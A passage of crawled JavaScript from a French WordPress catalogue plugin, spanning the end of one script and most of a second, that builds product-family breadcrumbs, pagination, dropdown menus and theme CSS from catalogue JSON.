			tempHtml = tempHtml.replace(new RegExp('{{color}}', 'g'), 'style="background-color:#' + level.v + ';"');
		} else {
			tempHtml = tempHtml.replace(new RegExp('{{color}}', 'g'), '');
		}

		return tempHtml;
	}
	
	function ecareBreadcrumb() {
		if(ecareData.options.filAriane.afficher) {
			var resultBreadcrumb = '<div class="ec-card ec-bg-color ec-color ec-mb ec-flex-sm">' + 
				'<ul class="ec-breadcrumb ec-breadcrumb-separator-' + ecareData.options.filAriane.separateur + ' ec-flex-1" itemscope itemtype="https://schema.org/BreadcrumbList">' + 
					'<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">' + 
						'<button type="button" class="ec-color ec-accent-hover ec-filters-toggle" onclick="document.querySelector(\'.ec-filters\')" itemprop="item">☰</button>' + 
					'</li>' +
					'<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">' + 
						'<a href="' + ecareGenerateUrl({level:0,product:0,search:'',page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover" itemprop="item"><span itemprop="name">{{lang.nosProduits}}</span><meta itemprop="position" content="1" /></a>' + 
					'</li>';

			if(ecareData.options.filAriane.famille) {
				// On génère le "fil d'ariane" (listes des familles sélectionnées)
				var tempBreadcrumb = '',
					des = '{{lang.selectionnerFamille}}',
					microdataBreadcrumbPosition = 1;

				for(var i = 0; i < ecareData.catalog.level1.length; i++) {
					if(ecareData.catalog.level1[i].x === 'X') {
						if(ecareData.catalog.level1[i].c === ecareData.query.computed.l1) {
							microdataBreadcrumbPosition++;
							des = ecareData.catalog.level1[i].d;
							tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level1[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
						} else {
							tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.catalog.level1[i].c,designation:ecareData.catalog.level1[i].u+'_'+ecareData.catalog.level1[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level1[i].d + '</a></li>';
						}
					}
				}

				if(tempBreadcrumb.length > 0) {
					resultBreadcrumb += '<li>' + 
						'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
						'<ul class="ec-dropdown ec-card ec-bg-color">' +
							(ecareData.query.computed.l1 > 0 ? '<li><a href="' + ecareGenerateUrl({level:0,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
							tempBreadcrumb +
						'</ul>' +
					'</li>';

					if(ecareData.query.computed.l1 > 0) {
						// Select des sous-familles
						tempBreadcrumb = '';
						des = '{{lang.selectionnerSousFamille}}';
						
						// On récupère les sous-familles liées à 'ecareData.query.computed.l1'
						for(var i = 0; i < ecareData.catalog.level2.length; i++) {
							if(ecareData.catalog.level2[i].p == ecareData.query.computed.l1 && ecareData.catalog.level2[i].x === 'X') {
								if(ecareData.catalog.level2[i].c === ecareData.query.computed.l2) {
									microdataBreadcrumbPosition++;
									des = ecareData.catalog.level2[i].d;
									tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[i].c,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level2[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
								} else {
									tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.catalog.level2[i].c,designation:ecareData.catalog.level2[i].u+'_'+ecareData.catalog.level2[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level2[i].d + '</a></li>';
								}
							}
						}

						// Si il y a bien des sous-familles alors on les affiches
						if(tempBreadcrumb.length > 0) {
							resultBreadcrumb += '<li>' + 
								'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
								'<ul class="ec-dropdown ec-card ec-bg-color">' +
									(ecareData.query.computed.l2 > 0 ? '<li><a href="' + ecareGenerateUrl({levelPos:1,level:ecareData.query.computed.l1,designation:ecareData.query.computed.d1,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
									tempBreadcrumb +
								'</ul>' +
							'</li>';
							
							if(ecareData.query.computed.l2 > 0) {
								// Select des sous-sous-familles
								tempBreadcrumb = '';
								des = '{{lang.selectionnerSousSousFamille}}';
								
								// On récupère les sous-familles liées à 'l2'
								for(var i = 0; i < ecareData.catalog.level3.length; i++) {
									if(ecareData.catalog.level3[i].p === ecareData.query.computed.l2 && ecareData.catalog.level3[i].x === 'X') {
										if(ecareData.catalog.level3[i].c === ecareData.query.computed.l3) {
											microdataBreadcrumbPosition++;
											des = ecareData.catalog.level3[i].d;
											tempBreadcrumb += '<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[i].c,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-accent" itemprop="item"><span itemprop="name">' + ecareData.catalog.level3[i].d + '</span><meta itemprop="position" content="' + microdataBreadcrumbPosition + '" /></a></li>';
										} else {
											tempBreadcrumb += '<li><a href="' + ecareGenerateUrl({levelPos:3,level:ecareData.catalog.level3[i].c,designation:ecareData.catalog.level3[i].u+'_'+ecareData.catalog.level3[i].r,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p">' + ecareData.catalog.level3[i].d + '</a></li>';
										}
									}
								}
			
								// Si il y a bien des sous-sous-familles alors on les affiches
								if(tempBreadcrumb.length > 0) {
									resultBreadcrumb += '<li>' + 
										'<button type="button" class="ec-dropdown-toggle ec-color ec-accent-hover"><span>' + des + '</span><span class="ec-dropdown-caret"></span></button>' + 
										'<ul class="ec-dropdown ec-card ec-bg-color">' +
											(ecareData.query.computed.l3 > 0 ? '<li><a href="' + ecareGenerateUrl({levelPos:2,level:ecareData.query.computed.l2,designation:ecareData.query.computed.d2,product:0,page:1,mrq:{},fou:{},univers:{},wc:{}}) + '" class="ec-color ec-accent-hover ec-p ec-flex"><span class="ec-flex-1">Effacer la sélection</span><b>&times;</b></a></li>' : '') +
											tempBreadcrumb +
										'</ul>' +
									'</li>';
								}
							}
						}
					}
				}
			}


			if(ecareData.query.search.length > 0) {
				// On affiche la recherche en cours
				resultBreadcrumb += '<li><div class="ec-p">' + ecareData.lang.recherchePour + ' "' + ecareData.query.search + '"</div></li>';
			}

			return resultBreadcrumb + '</ul>' + 
			'</div>';
		}
		
		return '';
	}

	function ecarePagination(enHaut) {
		var resultPagination = '<div class="ec-flex-sm">';
		
		// Affiche la barre de recherche
		if(ecareData.options.filtres.recherche.afficher && enHaut) {
			resultPagination += '<div class="ec-flex-start">' +
			'<div class="ec-card ec-bg-color ec-mb ec-search ec-flex-1">' +
				'<input type="text" class="ec-color" placeholder="' + ecareData.lang.rechercherUnProduit + '" value="' + ecareData.query.search + '" onkeypress="if(window.event.keyCode===13){location.hash=\'' + ecareGenerateUrl({level:ecareData.options.searchGlobaly?0:ecareData.query.level,levelPos:ecareData.options.searchGlobaly?0:ecareData.query.levelPos,product:0,page:1,designation:'',search:'10101010101',mrq:{},fou:{},univers:{},wc:{}}) + '\'.replace(\'10101010101\', this.value);};"/>' +
				'<button type="button" class="ec-search-close ec-color ec-accent-hover" onclick="document.querySelector(\'.ec-search input\').value=\'\';location.hash=\'' + ecareGenerateUrl({level:ecareData.options.searchGlobaly?0:ecareData.query.level,levelPos:ecareData.options.searchGlobaly?0:ecareData.query.levelPos,product:0,page:1,designation:'',search:'',mrq:{},fou:{},univers:{},wc:{}}) + '\';">&times;</button>' +
				'<button type="button" class="ec-search-btn ec-color ec-accent-hover" onclick="location.hash=\'' + ecareGenerateUrl({level:ecareData.options.searchGlobaly?0:ecareData.query.level,levelPos:ecareData.options.searchGlobaly?0:ecareData.query.levelPos,product:0,page:1,designation:'',search:'10101010101',mrq:{},fou:{},univers:{},wc:{}}) + '\'.replace(\'10101010101\', document.querySelector(\'.ec-search input\').value);"><span>&#9906;</span></button>' +
			'</div>' +
			'</div>';
		}
		resultPagination += '<ul class="ec-pagination ec-pagination-' + (enHaut?'haut':'bas') + ' ec-flex-1">';
		if(ecareData.query.product != '' && ecareData.query.product != '0' && ecareData.query.product != '-1') {
			// Affiche le bouton pour revenir à liste de produits
			resultPagination += '<li class="ec-page-fiche-close"><a href="javascript:history.back()" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&times;</a></li>';
		} else {
			// Affiche la pagination
			if(ecareData.options.pagination.afficherEnHaut && enHaut || ecareData.options.pagination.afficherEnBas && !enHaut) {
				if(ecareData.pageTotal > 0) {
					var pageMin = ecareData.query.page - ((ecareData.options.pagination.maxPages-1)/2) > 0 ? ecareData.query.page - ((ecareData.options.pagination.maxPages-1)/2) : 1;
					var pageMax = ecareData.query.page + ((ecareData.options.pagination.maxPages-1)/2 + 1) > ecareData.pageTotal ? ecareData.pageTotal+1 : ecareData.query.page + ((ecareData.options.pagination.maxPages-1)/2 + 1);

					if(ecareData.pageTotal < ecareData.options.pagination.maxPages+1) {
						pageMin = 1;
						pageMax = ecareData.pageTotal+1;
					}
					if(pageMin > 1 && ecareData.options.pagination.pageDebut) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:1}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&laquo;</a></li>';
					}
					if(ecareData.query.page > 1 && ecareData.options.pagination.pageAvant) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:(ecareData.query.page-1)}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&lsaquo;</a></li>';
					}
					if(ecareData.pageTotal > 1) {
						for(var i = pageMin; i < pageMax; i++) {
							resultPagination += '<li><a href="' + ecareGenerateUrl({page:i}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb ' + (ecareData.query.page===i?' ec-accent':'') + '">' + i + '</a></li>';
						}
					}
					if(ecareData.query.page < ecareData.pageTotal && ecareData.options.pagination.pageApres) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:(ecareData.query.page+1)}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&rsaquo;</a></li>';
					}
					if(pageMax < ecareData.pageTotal+1 && ecareData.options.pagination.pageFin) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:ecareData.pageTotal}) + '" class="ec-card ec-bg-color ec-color ec-accent-hover ec-shadow-hover ec-mb">&raquo;</a></li>';
					}
				}
				
			}
		}
		resultPagination += '</ul>';

		// Affiche le select pour changer le nombre d'article par page
		if(ecareData.options.filtres.maxProduits.afficher && enHaut && (ecareData.query.product == '' || ecareData.query.product == '0' || ecareData.query.product == '-1')) {
			resultPagination += '<div>' + 
				'<div class="ec-card ec-bg-color ec-color ec-mb ec-dropdown-pages">' + 
					'<button type="button" class="ec-dropdown-toggle ec-accent-hover ec-color">' + ecareData.query.nbMax + ' <span class="ec-dropdown-caret"></span></button>' + 
					'<ul class="ec-dropdown ec-card ec-bg-color">';
					for(var i = 0; i < ecareData.options.filtres.maxProduits.options.length; i++) {
						resultPagination += '<li><a href="' + ecareGenerateUrl({page:1,nbMax:ecareData.options.filtres.maxProduits.options[i]}) + '" class="ec-color ec-accent-hover ec-p' + (ecareData.query.nbMax===ecareData.options.filtres.maxProduits.options[i]?' ec-accent':'') + '">' + ecareData.options.filtres.maxProduits.options[i] + '</a></li>';
					}
					resultPagination += '</ul>' +
				'</div>' +
			'</div>';
		}

		return resultPagination + '</div>';
	}
	 
	function ecareDropdownOpen(el, open) {
		if(el !== undefined) {
			ecareDropdownOpen(checkParentClass(el.parentNode.parentNode, 'ec-dropdown', 0), true);
			if(open) {
				el.parentNode.className = el.parentNode.className + ' ec-dropdown-open';
			}
		}
	}
 
	function ecareInit() {
		ecareData.debug('ecareInit()');
		// On écoute si l'on clique dans le catalogue, permet notement de cliquer sur les images des "product" et "level"
		if(!ecareData.initied && document.querySelector(".ec-catalog") !== null) {
			document.addEventListener("click", function (e) {
				var dropdownOpen = 0;
				if(e.target.className.indexOf('ec-dropdown-toggle') > -1) {
					if(e.target.parentNode.className.indexOf('ec-dropdown-open') === -1) {
						dropdownOpen = 1;
					} else {
						dropdownOpen = 2;
					}
				} else if(e.target.className.indexOf('ec-filters-toggle') > -1) {
					var divFilter = document.querySelector(".ec-filters");
					if(divFilter.className.indexOf('ec-filters-open') === -1) {
						divFilter.className = divFilter.className + ' ec-filters-open';
						ecareData.filtreIsOpen = true;
					} else {
						divFilter.className = divFilter.className.replace(/ec-filters-open/gmi, '');
						ecareData.filtreIsOpen = false;
					}
				} else {
					if(e.target.tagName !== 'A' && e.target.tagName !== 'BUTTON') {
						var link = findChildInParentClass(e.target, 'ec-product','.ec-product-more', 0, 0);
						if(link !== undefined) {
							if(!window.getSelection().toString()) {
								var checkIfPageFiche = findChildInParentClass(e.target, 'ec-product','.ec-product', 0, 0);
								if(checkIfPageFiche === undefined) {
									var linkHref = link.href;
									link.click();
										
									// Elementor editor fix 
									if(location.search.indexOf('elementor-preview=') > -1) {
										location.hash = linkHref;
									}
								}
							}
						} else {
							link = findChildInParentClass(e.target, 'ec-level','.ec-level-more', 0, 0);
							if(link !== undefined) {
								if(!window.getSelection().toString()) {
									var linkHref = link.href;
									link.click();
									
									// Elementor editor fix 
									if(location.search.indexOf('elementor-preview=') > -1) {
										location.hash = linkHref;
									}
								}
							} else if(location.search.indexOf('elementor-preview=') > -1) {
								// Elementor editor fix 
								if(e.target.tagName === 'A') {
									location.hash = e.target.href;
								} else if(e.target.parentNode.tagName === 'A') {
									location.hash = e.target.parentNode.href;
								}
							}
						}
					} else if(location.search.indexOf('elementor-preview=') > -1) {
						// Elementor editor fix 
						if(e.target.tagName === 'A') {
							location.hash = e.target.href;
						} else if(e.target.parentNode.tagName === 'A') {
							location.hash = e.target.parentNode.href;
						}
					}
				}
					
				// On ferme tous les dropdown ouverts
				var elems = document.querySelectorAll(".ec-dropdown-open");
				[].forEach.call(elems, function(el) {
					el.className = el.className.replace(/\s?ec-dropdown-open/gmi, '');
					// el.className = el.className.replace(/\bhover\b/, "");
				});
				
				if(dropdownOpen) {
					ecareDropdownOpen(e.target, dropdownOpen === 1);
				}
			});
			
			// window.addEventListener('hashchange', _debounce(ecareDecodeUrl, 100, true));
			/*
			window.addEventListener('hashchange', function() {
				console.log('hash changed')
			});
			window.addEventListener('popstate', function() {
				console.log('popstate changed')
			});
			*/
			window.addEventListener('popstate', _debounce(ecareDecodeUrl, 100, true));

			ecareData.initied = true;
		}
	}
 
	ecareInit();

	return function(url, options = {}) {
		ecareData.debug('ecareCatalog(url, {options})');

		if(options.scriptBasePath !== undefined) { ecareData.scriptBasePath = options.scriptBasePath; }
		if(options.options !== undefined && options.options.scriptBasePath !== undefined) { ecareData.scriptBasePath = options.options.scriptBasePath; }

		if(url == 'demo') { url = ecareData.scriptBasePath + 'catalogue/sample/catalog.demo.json'; }

		if(ecareData.url.length < 6 && url === undefined || ecareData.url.length < 6 && url.length < 6) {
			alert('ecareCatalog - L\'url pour récupérer le catalogue n\'a pas été correctement renseignée !');
	
			return false;
		} else if(url !== ecareData.url) {
			// Force le rechargement du json au prochain appel de "reload()"
			ecareData.catalog = undefined;
			ecareData.url = url;
		}

		ecareInit();
		
		if(Object.prototype.isPrototypeOf(options)) {
			ecareData.lang = extend(ecareData.lang, options.lang || {});
			ecareData.options = extend(ecareData.options, options.options || {});
			ecareData.theme = extend(ecareData.theme, options.theme || {});
		}
		
		if (!Array.prototype.isPrototypeOf(ecareData.options.filtres.maxProduits.options)) {
			alert('ecareCatalog - L\'option "options.filtres.maxProduits.options" doit être de la forme [12, 24, 48] !');
			return false;
		} else if (ecareData.options.filtres.maxProduits.options.length === 0) {
			alert('ecareCatalog - L\'option "options.filtres.maxProduits.options" ne peut pas être vide, exemple : [12, 24, 48] !');
			return false;
		} else if (ecareData.options.filtres.maxProduits.options.indexOf(ecareData.options.filtres.maxProduits.parDefaut) === -1) {
			alert('ecareCatalog - L\'option "options.filtres.maxProduits.parDefaut" ne peut pas être à ' + ecareData.options.filtres.maxProduits.parDefaut+ '", veuillez choisir une des options suivante : [' + ecareData.options.filtres.maxProduits.options.join(',') + '] !');
			return false;
		}

		ecareData.query.nbMax = ecareData.options.filtres.maxProduits.parDefaut;

		// On vérifie si l'on est dans l'éditeur, si oui alors l'url doit fonctionner avec le hash '#' pour éviter de casser quoi que ce soit
		if(location.pathname.indexOf('wp-admin') > -1 || location.search.indexOf('elementor-preview=') > -1) {
			ecareData.options.queryMode = '#';
		}

		ecareSetTheme();
		ecareDecodeUrl();
	};
}();

// On vérifie si le DOM est "ready" ou pas
if (document.readyState === "complete" || document.readyState === "loaded") {
	setTimeout(function() {
		if(typeof ec_initCatalogue !== 'function' && typeof ec_initCatalogue_default === 'function') {
			ec_initCatalogue_default();
		}
	}, 500);
} else {
	// Sinon on attend
	document.addEventListener("DOMContentLoaded", function(event) {
		setTimeout(function() {
			if(typeof ec_initCatalogue !== 'function' && typeof ec_initCatalogue_default === 'function') {
				ec_initCatalogue_default();
			}
		}, 500);
	});
}

--- FILE ---
content_type: application/x-javascript
request_url: https://societe-distrep.com/wp-content/plugins/ecare-plugins/catalogue-familles/js/script.js?ver=1742287710
body_size: 3770
content:
 /**!
 * ecareCatalogFamilles
 * @author	ASW PRO   <support@aswpro.com>
 * @license MIT
 */

 /*
 allow cors in web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
    <system.webServer>
        <httpErrors errorMode="Detailed" />
        <httpProtocol>
            <customHeaders>
                <remove name="Access-Control-Allow-Origin" />
                <add name="Access-Control-Allow-Origin" value="https://propimex.fr" />
				<add name="Access-Control-Allow-Methods" value="GET,PUT,POST,DELETE,OPTIONS" />
				<add name="Access-Control-Allow-Headers" value="Content-Type" />
				<!-- <add name="Access-Control-Allow-Headers" value="Content-Type, Accept, Origin, soapaction" /> -->
				<!-- <add name="Access-Control-Allow-Methods" value="*" /> -->
				<!-- <add name="Access-Control-Allow-Headers" value="*" /> -->
            </customHeaders>
        </httpProtocol>
        <rewrite>
            <rules> 
				<rule name="HTTPtoHTTPS" stopProcessing="true">
					<match url="(.*)" ignoreCase="false" />
					<conditions>
						<add input="{HTTPS}" pattern="off" />
					</conditions>
					<action type="Redirect" url="https://{HTTP_HOST}/{R:1}" redirectType="Permanent" />
				</rule>
            </rules> 
        </rewrite>
    </system.webServer>
</configuration>
 */

var ecareCatalogFamilles = function() {
	'use strict';

	function extend(a,b) {for (var c in b) {a[c] = Object.prototype.isPrototypeOf(b[c])?extend(a[c],b[c]):b[c];}return a;}
	function checkParentClass(e,a,b){if(null!=e&&e!==document)return 0<=e.className.split(" ").indexOf(a)?e:checkParentClass(e.parentNode,a,b)}
	function findChildInParentClass(e,a,b,c,d){a=checkParentClass(e,a,c);if(void 0!==a)return a.querySelector(b)?a.querySelector(b):void 0}
	
	//Valeurs par défaut utiles
	var ecareData = {
		url: '',
		pageUrl: '/',		//Url vers la page où le plugin catalogue se situe
		catalog: undefined,
		pageContent: '',
		scriptBasePath: '/wp-content/plugins/ecare-plugins/',
		options: {
			queryMode: '?', // '/' pour afficher dans la base de l'URL, '?' dans la partie search, '#' dans la partie hash
			urlPrivate: '',
			urlPrivate: '',
			familleModeNavigation: 'famille',
			debug: false,
			level: {
				imageOriginale: false,
				texteParDessusImage: false,
			},
		},
		theme: {
			espacement: '15px',
			tailleGrille: '250px',
			toutCouleurArrierePlan: '#fff',
			toutCouleurTexte: '#000',
			accentCouleurArrierePlan: 'rgb(36, 147, 199)',
			accentCouleurTexte: '#fff',
			levelCouleurOriginale: true,
			levelCouleurArrierePlan: 'rgb(36, 147, 199)',
			levelCouleurTexte: '#fff',
			levelOmbreCouleurTexte: 0.2,
			levelFiltresCouleur: 'none',
			bordureTaille: '1px',
			bordureCouleur: '#E6E9ED',
			bordureArrondi: '5px',
			ombreCouleur: 0.2,
			ombreCouleurSurvol: 0.4,
		},
		lang: {
			imageDe: 'Image de',
		},
		debug: function(a) {
			if(ecareData.options.debug) {
				if(typeof a === 'string' || typeof a === 'number') {
					console.log('ecare_catalog : ' + a);
				} else {
					console.log('ecare_catalog : ');
					console.log(a);
				}
			}
		},
		templateLevel: `
<article class="ec-level ec-card ec-bg-color ec-color ec-shadow-hover" itemscope itemtype="http://schema.org/Product" {{color}}>
	<div class="ec-level-img">
		<img src="{{urlImage}}" alt="{{designationImage}}" itemprop="image" onerror="this.onerror=null;this.src=this.src.replace(/png$/gmi,'jpg');"/>
	</div>
	<a href="{{url}}" class="ec-level-more ec-p" itemprop="url" {{color}}><span itemprop="name">{{designation}}</span></a>
	<span class="ec-level-more-alt"><span></span></span>
</article>`,
		templateTheme: `
.ec-catalog {
	margin: {{theme.espacement}};
}
.ec-mb {
	margin-bottom: {{theme.espacement}};
}
.ec-card {
	border-radius: {{theme.bordureArrondi}};
}
.ec-page,
.ec-page-fiche {
	padding-bottom: {{theme.espacement}};
}
.ec-filters + .ec-page {
	padding-left: {{theme.espacement}};
}
.ec-page {
	grid-gap: {{theme.espacement}};
	grid-template-columns: repeat(auto-fill, minmax({{theme.tailleGrille}}, 1fr));
}
.ec-card,
.ec-shadow-hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, {{theme.ombreCouleur}});
}
.ec-shadow-hover:hover {
	box-shadow: 0 1px 15px -5px rgba(0, 0, 0, {{theme.ombreCouleurSurvol}});
}
.ec-card {
	border-width: {{theme.bordureTaille}};
	border-color: {{theme.bordureCouleur}};
}
.ec-bg-color {
	background-color: {{theme.toutCouleurArrierePlan}};
}
.editor-styles-wrapper .wp-block a.ec-color,
.ec-color {
	color: {{theme.toutCouleurTexte}};
}
.editor-styles-wrapper .wp-block a.ec-accent,
.editor-styles-wrapper .wp-block a.ec-accent-hover:hover,
.ec-accent,
.ec-accent-hover:hover,
input[type="checkbox"].ec-checkbox:checked + label::before,
input[type="radio"].ec-radio:checked + label::before {
	border-color: {{theme.accentCouleurArrierePlan}};
	background-color: {{theme.accentCouleurArrierePlan}};
	color: {{theme.accentCouleurTexte}};
}
.editor-styles-wrapper .wp-block a.ec-level-more,
.ec-level,
.ec-level-more {
	background-color: {{theme.levelCouleurArrierePlan}};
	color: {{theme.levelCouleurTexte}};
}
.ec-level:hover,
.ec-level-more:hover {
	color: {{theme.levelCouleurTexte}};
}

{{more}}`,
	};
 
	function ecareGenerateUrl(_level, _designation) {
		var newPath = '';

		if(ecareData.options.queryMode === '/') {
			if(_level > 0) {
				newPath = 'nav-1' + _level;
				if(_designation.length > 0) {
					newPath += '/' + _designation.replace(/\s+/gmi, '-');
				}
			}
			newPath = (newPath.length > 0 ? ((ecareData.pageUrl.match(/.*\/$/) || []).length > 0 ? '' : '/') + newPath + '/' : '');
		} else {
			if(_level > 0) {
				newPath = 'l-1' + _level;
				if(_designation.length > 0) {
					newPath += '/d-' + _designation.replace(/\s+/gmi, '-');
				}
			}
			newPath = (newPath.length > 0 ? '?ec=/' + newPath + '/' : '');
		}
		
		//Génération de l'url pour des href, onclick et autre actions sur la page
		return ecareData.pageUrl + newPath;
	}
 
	function ecareSetTheme() {
		ecareData.debug('ecareSetTheme()');
		var tempTheme = ecareData.templateTheme;
		const themeKeys = Object.keys(ecareData.theme)
		for (var i = 0; i < themeKeys.length; i++) {
			tempTheme = tempTheme.replace(new RegExp('{{theme.' + themeKeys[i] + '}}', 'g'), ecareData.theme[themeKeys[i]]);
		}

		var moreTheme = '';
		
		if(ecareData.options.level.texteParDessusImage) {
			moreTheme += '.ec-level-more {position: absolute;bottom: 0;left: 0;right: 0;}';
		}
		tempTheme = tempTheme.replace(new RegExp('{{more}}', 'g'), moreTheme);

		if(tempTheme.indexOf('{{') > -1) {
			alert('ecareCatalogFamilles - Le thème n\'a pas été complètement remplacé ! (voir la console pour plus d\'informations)');
			console.log(tempTheme);
			return false;
		}

		//On récupère la balise style
		var nodeTheme = document.querySelector('#ec-catalog-theme');

		if(nodeTheme == undefined) {
			//Si la balise style n'exite pas encore, alors on la créée et on l'insère dans la page
			nodeTheme = document.createElement('style');
			nodeTheme.id = 'ec-catalog-theme';
			nodeTheme.type = 'text/css';
			document.getElementsByTagName("head")[0].appendChild(nodeTheme);
		}
		//On retire tous les sauts de ligne avant de mettre à jours le css
		nodeTheme.innerText = tempTheme.replace(/(?:\r\n|\r|\n)/g, '');
	}

	function ecareAjax() {
		ecareData.debug('ecareAjax()');
		var ajaxRequest;
		if (window.XMLHttpRequest) { // Mozilla, Safari, IE7+...
			ajaxRequest = new XMLHttpRequest();
		} else if (window.ActiveXObject) { // IE 6 et antérieurs
			ajaxRequest = new ActiveXObject("Microsoft.XMLHTTP");
		}
		ajaxRequest.onreadystatechange = function() {
			if (this.readyState === XMLHttpRequest.DONE) {
				if (this.status === 200) {
					ecareData.catalog = JSON.parse(this.responseText.replace(new RegExp("''", 'g'), "'").replace(new RegExp("", 'g'), "'"));
					ecareData.debug('ecareData.catalog');
					ecareData.debug(ecareData.catalog);
	
					//Une fois le json chargé et les options récupérées alors on affiche les familles
					ecareReload();
				} else {
					alert('Il y a eu un problème avec la requête.');
					return false;
				}
			}
		};
		ajaxRequest.open('GET', ecareData.url, true);
		//ajaxRequest.setRequestHeader('Content-Type', 'application/json');
		ajaxRequest.send();
	}

	function ecareReload() {
		ecareData.debug('ecareReload()');
		ecareData.pageContent = '';

		//On génère la page listants les familles
		for(var i = 0; i < ecareData.catalog.level1.length; i++) {
			//Affiche uniquement les familles au catalogue général
			if(ecareData.catalog.level1[i].x === 'X') {
				ecareData.pageContent += ecareLevel(ecareData.catalog.level1[i]);
			}
		}

		ecarePageLoad();
	}
 
	function ecarePageLoad() {
		ecareData.debug('ecarePageLoad()');
		ecareData.pageContent = '<div class="ec-flex-start"><div class="ec-page ec-page-level ec-flex-1">' + ecareData.pageContent + '</div></div>';

		var resultHtml = ecareData.pageContent
		//On traduit les bouts de texte
		const langKeys = Object.keys(ecareData.lang)
		for (var i = 0; i < langKeys.length; i++) {
			resultHtml = resultHtml.replace(new RegExp('{{lang.' + langKeys[i] + '}}', 'g'), ecareData.lang[langKeys[i]]);
		}

		document.querySelector('.ec-catalog-familles').innerHTML = resultHtml;
		document.querySelector('.ec-catalog-familles').className = 'ec-catalog-familles ec-catalog-context-level';
	}
 
	function ecareLevel(level) {
		var tempHtml = ecareData.templateLevel;
		tempHtml = tempHtml.replace('{{urlImage}}', (ecareData.options.urlPrivate.length > 0 ? ecareData.options.urlPrivate : ecareData.catalog.ue) + '/module-de-vente/specs/images/' + ecareData.options.familleModeNavigation + '/' + level.c + (ecareData.options.level.imageOriginale?'-o':'') + '.png');
		tempHtml = tempHtml.replace('{{designationImage}}', '{{lang.imageDe}} ' + level.d);
		tempHtml = tempHtml.replace('{{designation}}', level.d);
		tempHtml = tempHtml.replace('{{url}}', ecareGenerateUrl(level.c,level.u+'_'+level.r));
		
		if(ecareData.theme.levelCouleurOriginale && level.v.length > 2) {
			tempHtml = tempHtml.replace(new RegExp('{{color}}', 'g'), 'style="background-color:#' + level.v + ';"');
		} else {
			tempHtml = tempHtml.replace(new RegExp('{{color}}', 'g'), '');
		}

		return tempHtml;
	}
 
	function ecareInit() {
		ecareData.debug('ecareInit()');
		//On écoute si l'on clique dans le catalogue, permet notement de cliquer sur les images des "product" et "level"
		if(!ecareData.initied && document.querySelector(".ec-catalog-familles") !== null) {
			document.addEventListener("click", function (e) {
				if(e.target.tagName !== 'A' && e.target.tagName !== 'BUTTON') {
					var link = findChildInParentClass(e.target, 'ec-level','.ec-level-more', 0, 0);
					if(link !== undefined) {
						if(!window.getSelection().toString()) {
							var linkHref = link.href;
							link.click();
							
							//Elementor editor fix 
							if(location.search.indexOf('elementor-preview=') > -1) {
								location.hash = linkHref;
							}
						}
					} else if(location.search.indexOf('elementor-preview=') > -1) {
						//Elementor editor fix 
						if(e.target.tagName === 'A') {
							location.hash = e.target.href;
						} else if(e.target.parentNode.tagName === 'A') {
							location.hash = e.target.parentNode.href;
						}
					}
				} else if(location.search.indexOf('elementor-preview=') > -1) {
					//Elementor editor fix 
					if(e.target.tagName === 'A') {
						location.hash = e.target.href;
					} else if(e.target.parentNode.tagName === 'A') {
						location.hash = e.target.parentNode.href;
					}
				}
			});

			ecareData.initied = true;
		}
	}
 
	ecareInit();

	return function(url, pageurl, options) {
		ecareData.debug('ecareCatalogFamilles(url, {options})');

